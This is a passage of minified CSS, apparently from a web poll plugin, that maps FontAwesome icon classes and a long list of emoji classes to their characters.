efore{content:"\f1e0"}.ts-poll-share-alt-square:before{content:"\f1e1"}.ts-poll-bomb:before{content:"\f1e2"}.ts-poll-soccer-ball-o:before,.ts-poll-futbol-o:before{content:"\f1e3"}.ts-poll-tty:before{content:"\f1e4"}.ts-poll-binoculars:before{content:"\f1e5"}.ts-poll-plug:before{content:"\f1e6"}.ts-poll-slideshare:before{content:"\f1e7"}.ts-poll-twitch:before{content:"\f1e8"}.ts-poll-yelp:before{content:"\f1e9"}.ts-poll-newspaper-o:before{content:"\f1ea"}.ts-poll-wifi:before{content:"\f1eb"}.ts-poll-calculator:before{content:"\f1ec"}.ts-poll-paypal:before{content:"\f1ed"}.ts-poll-google-wallet:before{content:"\f1ee"}.ts-poll-cc-visa:before{content:"\f1f0"}.ts-poll-cc-mastercard:before{content:"\f1f1"}.ts-poll-cc-discover:before{content:"\f1f2"}.ts-poll-cc-amex:before{content:"\f1f3"}.ts-poll-cc-paypal:before{content:"\f1f4"}.ts-poll-cc-stripe:before{content:"\f1f5"}.ts-poll-bell-slash:before{content:"\f1f6"}.ts-poll-bell-slash-o:before{content:"\f1f7"}.ts-poll-trash:before{content:"\f1f8"}.ts-poll-copyright:before{content:"\f1f9"}.ts-poll-at:before{content:"\f1fa"}.ts-poll-eyedropper:before{content:"\f1fb"}.ts-poll-paint-brush:before{content:"\f1fc"}.ts-poll-birthday-cake:before{content:"\f1fd"}.ts-poll-area-chart:before{content:"\f1fe"}.ts-poll-pie-chart:before{content:"\f200"}.ts-poll-line-chart:before{content:"\f201"}.ts-poll-lastfm:before{content:"\f202"}.ts-poll-lastfm-square:before{content:"\f203"}.ts-poll-toggle-off:before{content:"\f204"}.ts-poll-toggle-on:before{content:"\f205"}.ts-poll-bicycle:before{content:"\f206"}.ts-poll-bus:before{content:"\f207"}.ts-poll-ioxhost:before{content:"\f208"}.ts-poll-angellist:before{content:"\f209"}.ts-poll-cc:before{content:"\f20a"}.ts-poll-shekel:before,.ts-poll-sheqel:before,.ts-poll-ils:before{content:"\f20b"}.ts-poll-meanpath:before{content:"\f20c"}.ts-poll-buysellads:before{content:"\f20d"}.ts-poll-connectdevelop:before{content:"\f20e"}.ts-poll-dashcube:before{content:"\f210"}.ts-poll-forumbee:before{content:"\f211"}.ts-poll-leanpub:before{content:"\f212"}.ts-poll-sellsy:before{content:"\f213"}.ts-poll-shirtsinbulk:before{content:"\f214"}.ts-poll-simplybuilt:before{content:"\f215"}.ts-poll-skyatlas:before{content:"\f216"}.ts-poll-cart-plus:before{content:"\f217"}.ts-poll-cart-arrow-down:before{content:"\f218"}.ts-poll-diamond:before{content:"\f219"}.ts-poll-ship:before{content:"\f21a"}.ts-poll-user-secret:before{content:"\f21b"}.ts-poll-motorcycle:before{content:"\f21c"}.ts-poll-street-view:before{content:"\f21d"}.ts-poll-heartbeat:before{content:"\f21e"}.ts-poll-venus:before{content:"\f221"}.ts-poll-mars:before{content:"\f222"}.ts-poll-mercury:before{content:"\f223"}.ts-poll-intersex:before,.ts-poll-transgender:before{content:"\f224"}.ts-poll-transgender-alt:before{content:"\f225"}.ts-poll-venus-double:before{content:"\f226"}.ts-poll-mars-double:before{content:"\f227"}.ts-poll-venus-mars:before{content:"\f228"}.ts-poll-mars-stroke:before{content:"\f229"}.ts-poll-mars-stroke-v:before{content:"\f22a"}.ts-poll-mars-stroke-h:before{content:"\f22b"}.ts-poll-neuter:before{content:"\f22c"}.ts-poll-genderless:before{content:"\f22d"}.ts-poll-facebook-official:before{content:"\f230"}.ts-poll-pinterest-p:before{content:"\f231"}.ts-poll-whatsapp:before{content:"\f232"}.ts-poll-server:before{content:"\f233"}.ts-poll-user-plus:before{content:"\f234"}.ts-poll-user-times:before{content:"\f235"}.ts-poll-hotel:before,.ts-poll-bed:before{content:"\f236"}.ts-poll-viacoin:before{content:"\f237"}.ts-poll-train:before{content:"\f238"}.ts-poll-subway:before{content:"\f239"}.ts-poll-medium:before{content:"\f23a"}.ts-poll-yc:before,.ts-poll-y-combinator:before{content:"\f23b"}.ts-poll-optin-monster:before{content:"\f23c"}.ts-poll-opencart:before{content:"\f23d"}.ts-poll-expeditedssl:before{content:"\f23e"}.ts-poll-battery-4:before,.ts-poll-battery-full:before{content:"\f240"}.ts-poll-battery-3:before,.ts-poll-battery-three-quarters:before{content:"\f241"}.ts-poll-battery-2:before,.ts-poll-battery-half:before{content:"\f242"}.ts-poll-battery-1:before,.ts-poll-battery-quarter:before{content:"\f243"}.ts-poll-battery-0:before,.ts-poll-battery-empty:before{content:"\f244"}.ts-poll-mouse-pointer:before{content:"\f245"}.ts-poll-i-cursor:before{content:"\f246"}.ts-poll-object-group:before{content:"\f247"}.ts-poll-object-ungroup:before{content:"\f248"}.ts-poll-sticky-note:before{content:"\f249"}.ts-poll-sticky-note-o:before{content:"\f24a"}.ts-poll-cc-jcb:before{content:"\f24b"}.ts-poll-cc-diners-club:before{content:"\f24c"}.ts-poll-clone:before{content:"\f24d"}.ts-poll-balance-scale:before{content:"\f24e"}.ts-poll-hourglass-o:before{content:"\f250"}.ts-poll-hourglass-1:before,.ts-poll-hourglass-start:before{content:"\f251"}.ts-poll-hourglass-2:before,.ts-poll-hourglass-half:before{content:"\f252"}.ts-poll-hourglass-3:before,.ts-poll-hourglass-end:before{content:"\f253"}.ts-poll-hourglass:before{content:"\f254"}.ts-poll-hand-grab-o:before,.ts-poll-hand-rock-o:before{content:"\f255"}.ts-poll-hand-stop-o:before,.ts-poll-hand-paper-o:before{content:"\f256"}.ts-poll-hand-scissors-o:before{content:"\f257"}.ts-poll-hand-lizard-o:before{content:"\f258"}.ts-poll-hand-spock-o:before{content:"\f259"}.ts-poll-hand-pointer-o:before{content:"\f25a"}.ts-poll-hand-peace-o:before{content:"\f25b"}.ts-poll-trademark:before{content:"\f25c"}.ts-poll-registered:before{content:"\f25d"}.ts-poll-creative-commons:before{content:"\f25e"}.ts-poll-gg:before{content:"\f260"}.ts-poll-gg-circle:before{content:"\f261"}.ts-poll-tripadvisor:before{content:"\f262"}.ts-poll-odnoklassniki:before{content:"\f263"}.ts-poll-odnoklassniki-square:before{content:"\f264"}.ts-poll-get-pocket:before{content:"\f265"}.ts-poll-wikipedia-w:before{content:"\f266"}.ts-poll-safari:before{content:"\f267"}.ts-poll-chrome:before{content:"\f268"}.ts-poll-firefox:before{content:"\f269"}.ts-poll-opera:before{content:"\f26a"}.ts-poll-internet-explorer:before{content:"\f26b"}.ts-poll-tv:before,.ts-poll-television:before{content:"\f26c"}.ts-poll-contao:before{content:"\f26d"}.ts-poll-500px:before{content:"\f26e"}.ts-poll-amazon:before{content:"\f270"}.ts-poll-calendar-plus-o:before{content:"\f271"}.ts-poll-calendar-minus-o:before{content:"\f272"}.ts-poll-calendar-times-o:before{content:"\f273"}.ts-poll-calendar-check-o:before{content:"\f274"}.ts-poll-industry:before{content:"\f275"}.ts-poll-map-pin:before{content:"\f276"}.ts-poll-map-signs:before{content:"\f277"}.ts-poll-map-o:before{content:"\f278"}.ts-poll-map:before{content:"\f279"}.ts-poll-commenting:before{content:"\f27a"}.ts-poll-commenting-o:before{content:"\f27b"}.ts-poll-houzz:before{content:"\f27c"}.ts-poll-vimeo:before{content:"\f27d"}.ts-poll-black-tie:before{content:"\f27e"}.ts-poll-fonticons:before{content:"\f280"}.ts-poll-reddit-alien:before{content:"\f281"}.ts-poll-edge:before{content:"\f282"}.ts-poll-credit-card-alt:before{content:"\f283"}.ts-poll-codiepie:before{content:"\f284"}.ts-poll-modx:before{content:"\f285"}.ts-poll-fort-awesome:before{content:"\f286"}.ts-poll-usb:before{content:"\f287"}.ts-poll-product-hunt:before{content:"\f288"}.ts-poll-mixcloud:before{content:"\f289"}.ts-poll-scribd:before{content:"\f28a"}.ts-poll-pause-circle:before{content:"\f28b"}.ts-poll-pause-circle-o:before{content:"\f28c"}.ts-poll-stop-circle:before{content:"\f28d"}.ts-poll-stop-circle-o:before{content:"\f28e"}.ts-poll-shopping-bag:before{content:"\f290"}.ts-poll-shopping-basket:before{content:"\f291"}.ts-poll-hashtag:before{content:"\f292"}.ts-poll-bluetooth:before{content:"\f293"}.ts-poll-bluetooth-b:before{content:"\f294"}.ts-poll-percent:before{content:"\f295"}.ts-poll-gitlab:before{content:"\f296"}.ts-poll-wpbeginner:before{content:"\f297"}.ts-poll-wpforms:before{content:"\f298"}.ts-poll-envira:before{content:"\f299"}.ts-poll-universal-access:before{content:"\f29a"}.ts-poll-wheelchair-alt:before{content:"\f29b"}.ts-poll-question-circle-o:before{content:"\f29c"}.ts-poll-blind:before{content:"\f29d"}.ts-poll-audio-description:before{content:"\f29e"}.ts-poll-volume-control-phone:before{content:"\f2a0"}.ts-poll-braille:before{content:"\f2a1"}.ts-poll-assistive-listening-systems:before{content:"\f2a2"}.ts-poll-asl-interpreting:before,.ts-poll-american-sign-language-interpreting:before{content:"\f2a3"}.ts-poll-deafness:before,.ts-poll-hard-of-hearing:before,.ts-poll-deaf:before{content:"\f2a4"}.ts-poll-glide:before{content:"\f2a5"}.ts-poll-glide-g:before{content:"\f2a6"}.ts-poll-signing:before,.ts-poll-sign-language:before{content:"\f2a7"}.ts-poll-low-vision:before{content:"\f2a8"}.ts-poll-viadeo:before{content:"\f2a9"}.ts-poll-viadeo-square:before{content:"\f2aa"}.ts-poll-snapchat:before{content:"\f2ab"}.ts-poll-snapchat-ghost:before{content:"\f2ac"}.ts-poll-snapchat-square:before{content:"\f2ad"}.ts-poll-pied-piper:before{content:"\f2ae"}.ts-poll-first-order:before{content:"\f2b0"}.ts-poll-yoast:before{content:"\f2b1"}.ts-poll-themeisle:before{content:"\f2b2"}.ts-poll-google-plus-circle:before,.ts-poll-google-plus-official:before{content:"\f2b3"}.ts-poll-address-book:before{content:"\f2b9"}.ts-poll-fa:before,.ts-poll-font-awesome:before{content:"\f2b4"}.ts-poll:before{font-family:"FontAwesome"}.sr-only{border:0;clip:rect(0,0,0,0);height:.0625rem;margin:-.0625rem;overflow:hidden;padding:0;position:absolute;width:.0625rem}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.ts-poll,.ts-poll-fab{font-family:'FontAwesome'}.ts-poll-far{font-family:'FontAwesome';font-weight:500}.ts-poll-fas{font-family:'FontAwesome';font-weight:900}.ts-poll-emoji{font-family:monospace;color:#000;font-style:initial}.ts-poll-emoji-100:before{content:"💯"}.ts-poll-emoji-grinning:before{content:"😀"}.ts-poll-emoji-grimacing:before{content:"😬"}.ts-poll-emoji-grin:before{content:"😁"}.ts-poll-emoji-joy:before{content:"😂"}.ts-poll-emoji-rofl:before{content:"🤣"}.ts-poll-emoji-partying:before{content:"🥳"}.ts-poll-emoji-smiley:before{content:"😃"}.ts-poll-emoji-smile:before{content:"😄"}.ts-poll-emoji-sweat-smile:before{content:"😅"}.ts-poll-emoji-laughing:before{content:"😆"}.ts-poll-emoji-innocent:before{content:"😇"}.ts-poll-emoji-wink:before{content:"😉"}.ts-poll-emoji-blush:before{content:"😊"}.ts-poll-emoji-slightly-smiling-face:before{content:"🙂"}.ts-poll-emoji-upside-down-face:before{content:"🙃"}.ts-poll-emoji-yum:before{content:"😋"}.ts-poll-emoji-relieved:before{content:"😌"}.ts-poll-emoji-heart-eyes:before{content:"😍"}.ts-poll-emoji-smiling-face-with-three-hearts:before{content:"🥰"}.ts-poll-emoji-kissing-heart:before{content:"😘"}.ts-poll-emoji-kissing:before{content:"😗"}.ts-poll-emoji-kissing-smiling-eyes:before{content:"😙"}.ts-poll-emoji-kissing-closed-eyes:before{content:"😚"}.ts-poll-emoji-stuck-out-tongue-winking-eye:before{content:"😜"}.ts-poll-emoji-zany:before{content:"🤪"}.ts-poll-emoji-raised-eyebrow:before{content:"🤨"}.ts-poll-emoji-monocle:before{content:"🧐"}.ts-poll-emoji-stuck-out-tongue-closed-eyes:before{content:"😝"}.ts-poll-emoji-stuck-out-tongue:before{content:"😛"}.ts-poll-emoji-money-mouth-face:before{content:"🤑"}.ts-poll-emoji-nerd-face:before{content:"🤓"}.ts-poll-emoji-sunglasses:before{content:"😎"}.ts-poll-emoji-star-struck:before{content:"🤩"}.ts-poll-emoji-clown-face:before{content:"🤡"}.ts-poll-emoji-cowboy-hat-face:before{content:"🤠"}.ts-poll-emoji-hugs:before{content:"🤗"}.ts-poll-emoji-smirk:before{content:"😏"}.ts-poll-emoji-no-mouth:before{content:"😶"}.ts-poll-emoji-neutral-face:before{content:"😐"}.ts-poll-emoji-expressionless:before{content:"😑"}.ts-poll-emoji-unamused:before{content:"😒"}.ts-poll-emoji-roll-eyes:before{content:"🙄"}.ts-poll-emoji-thinking:before{content:"🤔"}.ts-poll-emoji-lying-face:before{content:"🤥"}.ts-poll-emoji-hand-over-mouth:before{content:"🤭"}.ts-poll-emoji-shushing:before{content:"🤫"}.ts-poll-emoji-symbols-over-mouth:before{content:"🤬"}.ts-poll-emoji-exploding-head:before{content:"🤯"}.ts-poll-emoji-flushed:before{content:"😳"}.ts-poll-emoji-disappointed:before{content:"😞"}.ts-poll-emoji-worried:before{content:"😟"}.ts-poll-emoji-angry:before{content:"😠"}.ts-poll-emoji-rage:before{content:"😡"}.ts-poll-emoji-pensive:before{content:"😔"}.ts-poll-emoji-confused:before{content:"😕"}.ts-poll-emoji-slightly-frowning-face:before{content:"🙁"}.ts-poll-emoji-persevere:before{content:"😣"}.ts-poll-emoji-confounded:before{content:"😖"}.ts-poll-emoji-tired-face:before{content:"😫"}.ts-poll-emoji-weary:before{content:"😩"}.ts-poll-emoji-pleading:before{content:"🥺"}.ts-poll-emoji-triumph:before{content:"😤"}.ts-poll-emoji-open-mouth:before{content:"😮"}.ts-poll-emoji-scream:before{content:"😱"}.ts-poll-emoji-fearful:before{content:"😨"}.ts-poll-emoji-cold-sweat:before{content:"😰"}.ts-poll-emoji-hushed:before{content:"😯"}.ts-poll-emoji-frowning:before{content:"😦"}.ts-poll-emoji-anguished:before{content:"😧"}.ts-poll-emoji-cry:before{content:"😢"}.ts-poll-emoji-disappointed-relieved:before{content:"😥"}.ts-poll-emoji-drooling-face:before{content:"🤤"}.ts-poll-emoji-sleepy:before{content:"😪"}.ts-poll-emoji-sweat:before{content:"😓"}.ts-poll-emoji-hot:before{content:"🥵"}.ts-poll-emoji-cold:before{content:"🥶"}.ts-poll-emoji-sob:before{content:"😭"}.ts-poll-emoji-dizzy-face:before{content:"😵"}.ts-poll-emoji-astonished:before{content:"😲"}.ts-poll-emoji-zipper-mouth-face:before{content:"🤐"}.ts-poll-emoji-nauseated-face:before{content:"🤢"}.ts-poll-emoji-sneezing-face:before{content:"🤧"}.ts-poll-emoji-vomiting:before{content:"🤮"}.ts-poll-emoji-mask:before{content:"😷"}.ts-poll-emoji-face-with-thermometer:before{content:"🤒"}.ts-poll-emoji-face-with-head-bandage:before{content:"🤕"}.ts-poll-emoji-woozy:before{content:"🥴"}.ts-poll-emoji-sleeping:before{content:"😴"}.ts-poll-emoji-ghost:before{content:"👻"}.ts-poll-emoji-alien:before{content:"👽"}.ts-poll-emoji-palms-up:before{content:"🤲"}.ts-poll-emoji-raised-hands:before{content:"🙌"}.ts-poll-emoji-clap:before{content:"👏"}.ts-poll-emoji-wave:before{content:"👋"}.ts-poll-emoji-call-me-hand:before{content:"🤙"}.ts-poll-emoji-plus1:before{content:"👍"}.ts-poll-emoji--1:before{content:"👎"}.ts-poll-emoji-facepunch:before{content:"👊"}.ts-poll-emoji-fist:before{content:"✊"}.ts-poll-emoji-fist-left:before{content:"🤛"}.ts-poll-emoji-fist-right:before{content:"🤜"}.ts-poll-emoji-v:before{content:"✌"}.ts-poll-emoji-ok-hand:before{content:"👌"}.ts-poll-emoji-raised-hand:before{content:"✋"}.ts-poll-emoji-raised-back-of-hand:before{content:"🤚"}.ts-poll-emoji-open-hands:before{content:"👐"}.ts-poll-emoji-muscle:before{content:"💪"}.ts-poll-emoji-pray:before{content:"🙏"}.ts-poll-emoji-foot:before{content:"🦶"}.ts-poll-emoji-leg:before{content:"🦵"}.ts-poll-emoji-handshake:before{content:"🤝"}.ts-poll-emoji-point-up:before{content:"☝"}.ts-poll-emoji-point-up-2:before{content:"👆"}.ts-poll-emoji-point-down:before{content:"👇"}.ts-poll-emoji-point-left:before{content:"👈"}.ts-poll-emoji-point-right:before{content:"👉"}.ts-poll-emoji-fu:before{content:"🖕"}.ts-poll-emoji-raised-hand-with-fingers-splayed:before{content:"🖐"}.ts-poll-emoji-love-you:before{content:"🤟"}.ts-poll-emoji-metal:before{content:"🤘"}.ts-poll-emoji-crossed-fingers:before{content:"🤞"}.ts-poll-emoji-vulcan-salute:before{content:"🖖"}.ts-poll-emoji-eyes:before{content:"👀"}.ts-poll-emoji-brain:before{content:"🧠"}.ts-poll-emoji-speaking-head:before{content:"🗣"}.ts-poll-emoji-baby:before{content:"👶"}.ts-poll-emoji-child:before{content:"🧒"}.ts-poll-emoji-boy:before{content:"👦"}.ts-poll-emoji-girl:before{content:"👧"}.ts-poll-emoji-adult:before{content:"🧑"}.ts-poll-emoji-man:before{content:"👨"}.ts-poll-emoji-woman:before{content:"👩"}.ts-poll-emoji-blonde-man:before{content:"👱"}.ts-poll-emoji-bearded-person:before{content:"🧔"}.ts-poll-emoji-older-adult:before{content:"🧓"}.ts-poll-emoji-older-man:before{content:"👴"}.ts-poll-emoji-older-woman:before{content:"👵"}.ts-poll-emoji-man-with-gua-pi-mao:before{content:"👲"}.ts-poll-emoji-woman-with-headscarf:before{content:"🧕"}.ts-poll-emoji-man-with-turban:before{content:"👳"}.ts-poll-emoji-policeman:before{content:"👮"}.ts-poll-emoji-construction-worker-man:before{content:"👷"}.ts-poll-emoji-male-detective:before{content:"🕵"}.ts-poll-emoji-angel:before{content:"👼"}.ts-poll-emoji-pregnant-woman:before{content:"🤰"}.ts-poll-emoji-breastfeeding:before{content:"🤱"}.ts-poll-emoji-princess:before{content:"👸"}.ts-poll-emoji-prince:before{content:"🤴"}.ts-poll-emoji-bride-with-veil:before{content:"👰"}.ts-poll-emoji-man-in-tuxedo:before{content:"🤵"}.ts-poll-emoji-running-man:before{content:"🏃"}.ts-poll-emoji-walking-man:before{content:"🚶"}.ts-poll-emoji-dancer:before{content:"💃"}.ts-poll-emoji-man-dancing:before{content:"🕺"}.ts-poll-emoji-dancing-women:before{content:"👯"}.ts-poll-emoji-couple:before{content:"👫"}.ts-poll-emoji-two-men-holding-hands:before{content:"👬"}.ts-poll-emoji-two-women-holding-hands:before{content:"👭"}.ts-poll-emoji-bowing-man:before{content:"🙇"}.ts-poll-emoji-woman-shrugging:before{content:"🤷"}.ts-poll-emoji-tipping-hand-woman:before{content:"💁"}.ts-poll-emoji-no-good-woman:before{content:"🙅"}.ts-poll-emoji-ok-woman:before{content:"🙆"}.ts-poll-emoji-raising-hand-woman:before{content:"🙋"}.ts-poll-emoji-pouting-woman:before{content:"🙎"}.ts-poll-emoji-frowning-woman:before{content:"🙍"}.ts-poll-emoji-haircut-woman:before{content:"💇"}.ts-poll-emoji-massage-woman:before{content:"💆"}.ts-poll-emoji-couple-with-heart-woman-man:before{content:"💑"}.ts-poll-emoji-couplekiss-man-woman:before{content:"💏"}.ts-poll-emoji-family-man-woman-boy:before{content:"👪"}.ts-poll-emoji-kiss:before{content:"💋"}.ts-poll-emoji-tophat:before{content:"🎩"}.ts-poll-emoji-mortar-board:before{content:"🎓"}.ts-poll-emoji-crown:before{content:"👑"}.ts-poll-emoji-ring:before{content:"💍"}.ts-poll-emoji-dog:before{content:"🐶"}.ts-poll-emoji-cat:before{content:"🐱"}.ts-poll-emoji-mouse:before{content:"🐭"}.ts-poll-emoji-hamster:before{content:"🐹"}.ts-poll-emoji-rabbit:before{content:"🐰"}.ts-poll-emoji-fox-face:before{content:"🦊"}.ts-poll-emoji-bear:before{content:"🐻"}.ts-poll-emoji-panda-face:before{content:"🐼"}.ts-poll-emoji-koala:before{content:"🐨"}.ts-poll-emoji-tiger:before{content:"🐯"}.ts-poll-emoji-lion:before{content:"🦁"}.ts-poll-emoji-cow:before{content:"🐮"}.ts-poll-emoji-pig:before{content:"🐷"}.ts-poll-emoji-frog:before{content:"🐸"}.ts-poll-emoji-monkey-face:before{content:"🐵"}.ts-poll-emoji-see-no-evil:before{content:"🙈"}.ts-poll-emoji-hear-no-evil:before{content:"🙉"}.ts-poll-emoji-speak-no-evil:before{content:"🙊"}.ts-poll-emoji-monkey:before{content:"🐒"}.ts-poll-emoji-chicken:before{content:"🐔"}.ts-poll-emoji-penguin:before{content:"🐧"}.ts-poll-emoji-bird:before{content:"🐦"}.ts-poll-emoji-baby-chick:before{content:"🐤"}.ts-poll-emoji-hatching-chick:before{content:"🐣"}.ts-poll-emoji-hatched-chick:before{content:"🐥"}.ts-poll-emoji-duck:before{content:"🦆"}.ts-poll-emoji-eagle:before{content:"🦅"}.ts-poll-emoji-owl:before{content:"🦉"}.ts-poll-emoji-bat:before{content:"🦇"}.ts-poll-emoji-wolf:before{content:"🐺"}.ts-poll-emoji-boar:before{content:"🐗"}.ts-poll-emoji-horse:before{content:"🐴"}.ts-poll-emoji-unicorn:before{content:"🦄"}.ts-poll-emoji-honeybee:before{content:"🐝"}.ts-poll-emoji-bug:before{content:"🐛"}.ts-poll-emoji-butterfly:before{content:"🦋"}.ts-poll-emoji-snail:before{content:"🐌"}.ts-poll-emoji-beetle:before{content:"🐞"}.ts-poll-emoji-ant:before{content:"🐜"}.ts-poll-emoji-grasshopper:before{content:"🦗"}.ts-poll-emoji-spider:before{content:"🕷"}.ts-poll-emoji-scorpion:before{content:"🦂"}.ts-poll-emoji-crab:before{content:"🦀"}.ts-poll-emoji-snake:before{content:"🐍"}.ts-poll-emoji-lizard:before{content:"🦎"}.ts-poll-emoji-t-rex:before{content:"🦖"}.ts-poll-emoji-sauropod:before{content:"🦕"}.ts-poll-emoji-turtle:before{content:"🐢"}.ts-poll-emoji-tropical-fish:before{content:"🐠"}.ts-poll-emoji-fish:before{content:"🐟"}.ts-poll-emoji-blowfish:before{content:"🐡"}.ts-poll-emoji-dolphin:before{content:"🐬"}.ts-poll-emoji-shark:before{content:"🦈"}.ts-poll-emoji-whale:before{content:"🐳"}.ts-poll-emoji-whale2:before{content:"🐋"}.ts-poll-emoji-crocodile:before{content:"🐊"}.ts-poll-emoji-leopard:before{content:"🐆"}.ts-poll-emoji-zebra:before{content:"🦓"}.ts-poll-emoji-tiger2:before{content:"🐅"}.ts-poll-emoji-water-buffalo:before{content:"🐃"}.ts-poll-emoji-ox:before{content:"🐂"}.ts-poll-emoji-cow2:before{content:"🐄"}.ts-poll-emoji-deer:before{content:"🦌"}.ts-poll-emoji-dromedary-camel:before{content:"🐪"}.ts-poll-emoji-camel:before{content:"🐫"}.ts-poll-emoji-giraffe:before{content:"🦒"}.ts-poll-emoji-elephant:before{content:"🐘"}.ts-poll-emoji-rhinoceros:before{content:"🦏"}.ts-poll-emoji-goat:before{content:"🐐"}.ts-poll-emoji-ram:before{content:"🐏"}.ts-poll-emoji-sheep:before{content:"🐑"}.ts-poll-emoji-racehorse:before{content:"🐎"}.ts-poll-emoji-pig2:before{content:"🐖"}.ts-poll-emoji-rat:before{content:"🐀"}.ts-poll-emoji-mouse2:before{content:"🐁"}.ts-poll-emoji-rooster:before{content:"🐓"}.ts-poll-emoji-turkey:before{content:"🦃"}.ts-poll-emoji-dove:before{content:"🕊"}.ts-poll-emoji-dog2:before{content:"🐕"}.ts-poll-emoji-poodle:before{content:"🐩"}.ts-poll-emoji-cat2:before{content:"🐈"}.ts-poll-emoji-rabbit2:before{content:"🐇"}.ts-poll-emoji-chipmunk:before{content:"🐿"}.ts-poll-emoji-hedgehog:before{content:"🦔"}.ts-poll-emoji-raccoon:before{content:"🦝"}.ts-poll-emoji-llama:before{content:"🦙"}.ts-poll-emoji-hippopotamus:before{content:"🦛"}.ts-poll-emoji-kangaroo:before{content:"🦘"}.ts-poll-emoji-badger:before{content:"🦡"}.ts-poll-emoji-swan:before{content:"🦢"}.ts-poll-emoji-peacock:before{content:"🦚"}.ts-poll-emoji-parrot:before{content:"🦜"}.ts-poll-emoji-lobster:before{content:"🦞"}.ts-poll-emoji-mosquito:before{content:"🦟"}.ts-poll-emoji-paw-prints:before{content:"🐾"}.ts-poll-emoji-cactus:before{content:"🌵"}.ts-poll-emoji-evergreen-tree:before{content:"🌲"}.ts-poll-emoji-deciduous-tree:before{content:"🌳"}.ts-poll-emoji-palm-tree:before{content:"🌴"}.ts-poll-emoji-seedling:before{content:"🌱"}.ts-poll-emoji-herb:before{content:"🌿"}.ts-poll-emoji-four-leaf-clover:before{content:"🍀"}.ts-poll-emoji-bamboo:before{content:"🎍"}.ts-poll-emoji-tanabata-tree:before{content:"🎋"}.ts-poll-emoji-leaves:before{content:"🍃"}.ts-poll-emoji-fallen-leaf:before{content:"🍂"}.ts-poll-emoji-maple-leaf:before{content:"🍁"}.ts-poll-emoji-ear-of-rice:before{content:"🌾"}.ts-poll-emoji-hibiscus:before{content:"🌺"}.ts-poll-emoji-sunflower:before{content:"🌻"}.ts-poll-emoji-rose:before{content:"🌹"}.ts-poll-emoji-wilted-flower:before{content:"🥀"}.ts-poll-emoji-tulip:before{content:"🌷"}.ts-poll-emoji-blossom:before{content:"🌼"}.ts-poll-emoji-cherry-blossom:before{content:"🌸"}.ts-poll-emoji-bouquet:before{content:"💐"}.ts-poll-emoji-mushroom:before{content:"🍄"}.ts-poll-emoji-chestnut:before{content:"🌰"}.ts-poll-emoji-jack-o-lantern:before{content:"🎃"}.ts-poll-emoji-earth-americas:before{content:"🌎"}.ts-poll-emoji-earth-africa:before{content:"🌍"}.ts-poll-emoji-earth-asia:before{content:"🌏"}.ts-poll-emoji-full-moon:before{content:"🌕"}.ts-poll-emoji-new-moon-with-face:before{content:"🌚"}.ts-poll-emoji-full-moon-with-face:before{content:"🌝"}.ts-poll-emoji-sun-with-face:before{content:"🌞"}.ts-poll-emoji-crescent-moon:before{content:"🌙"}.ts-poll-emoji-star:before{content:"⭐"}.ts-poll-emoji-star2:before{content:"🌟"}.ts-poll-emoji-zap:before{content:"⚡"}.ts-poll-emoji-fire:before{content:"🔥"}.ts-poll-emoji-boom:before{content:"💥"}.ts-poll-emoji-green-apple:before{content:"🍏"}.ts-poll-emoji-apple:before{content:"🍎"}.ts-poll-emoji-pear:before{content:"🍐"}.ts-poll-emoji-tangerine:before{content:"🍊"}.ts-poll-emoji-lemon:before{content:"🍋"}.ts-poll-emoji-banana:before{content:"🍌"}.ts-poll-emoji-watermelon:before{content:"🍉"}.ts-poll-emoji-grapes:before{content:"🍇"}.ts-poll-emoji-strawberry:before{content:"🍓"}.ts-poll-emoji-melon:before{content:"🍈"}.ts-poll-emoji-cherries:before{content:"🍒"}.ts-poll-emoji-peach:before{content:"🍑"}.ts-poll-emoji-pineapple:before{content:"🍍"}.ts-poll-emoji-coconut:before{content:"🥥"}.ts-poll-emoji-kiwi-fruit:before{content:"🥝"}.ts-poll-emoji-mango:before{content:"🥭"}.ts-poll-emoji-avocado:before{content:"🥑"}.ts-poll-emoji-broccoli:before{content:"🥦"}.ts-poll-emoji-tomato:before{content:"🍅"}.ts-poll-emoji-eggplant:before{content:"🍆"}.ts-poll-emoji-cucumber:before{content:"🥒"}.ts-poll-emoji-carrot:before{content:"🥕"}.ts-poll-emoji-hot-pepper:before{content:"🌶"}.ts-poll-emoji-potato:before{content:"🥔"}.ts-poll-emoji-corn:before{content:"🌽"}.ts-poll-emoji-leafy-greens:before{content:"🥬"}.ts-poll-emoji-sweet-potato:before{content:"🍠"}.ts-poll-emoji-peanuts:before{content:"🥜"}.ts-poll-emoji-honey-pot:before{content:"🍯"}.ts-poll-emoji-croissant:before{content:"🥐"}.ts-poll-emoji-bread:before{content:"🍞"}.ts-poll-emoji-baguette-bread:before{content:"🥖"}.ts-poll-emoji-bagel:before{content:"🥯"}.ts-poll-emoji-pretzel:before{content:"🥨"}.ts-poll-emoji-cheese:before{content:"🧀"}.ts-poll-emoji-egg:before{content:"🥚"}.ts-poll-emoji-bacon:before{content:"🥓"}.ts-poll-emoji-steak:before{content:"🥩"}.ts-poll-emoji-pancakes:before{content:"🥞"}.ts-poll-emoji-poultry-leg:before{content:"🍗"}.ts-poll-emoji-meat-on-bone:before{content:"🍖"}.ts-poll-emoji-bone:before{content:"🦴"}.ts-poll-emoji-fried-shrimp:before{content:"🍤"}.ts-poll-emoji-fried-egg:before{content:"🍳"}.ts-poll-emoji-hamburger:before{content:"🍔"}.ts-poll-emoji-fries:before{content:"🍟"}.ts-poll-emoji-stuffed-flatbread:before{content:"🥙"}.ts-poll-emoji-hotdog:before{content:"🌭"}.ts-poll-emoji-pizza:before{content:"🍕"}.ts-poll-emoji-sandwich:before{content:"🥪"}.ts-poll-emoji-canned-food:before{content:"🥫"}.ts-poll-emoji-spaghetti:before{content:"🍝"}.ts-poll-emoji-taco:before{content:"🌮"}.ts-poll-emoji-burrito:before{content:"🌯"}.ts-poll-emoji-green-salad:before{content:"🥗"}.ts-poll-emoji-shallow-pan-of-food:before{content:"🥘"}.ts-poll-emoji-ramen:before{content:"🍜"}.ts-poll-emoji-stew:before{content:"🍲"}.ts-poll-emoji-fish-cake:before{content:"🍥"}.ts-poll-emoji-fortune-cookie:before{content:"🥠"}.ts-poll-emoji-sushi:before{content:"🍣"}.ts-poll-emoji-bento:before{content:"🍱"}.ts-poll-emoji-curry:before{content:"🍛"}.ts-poll-emoji-rice-ball:before{content:"🍙"}.ts-poll-emoji-rice:before{content:"🍚"}.ts-poll-emoji-rice-cracker:before{content:"🍘"}.ts-poll-emoji-oden:before{content:"🍢"}.ts-poll-emoji-dango:before{content:"🍡"}.ts-poll-emoji-shave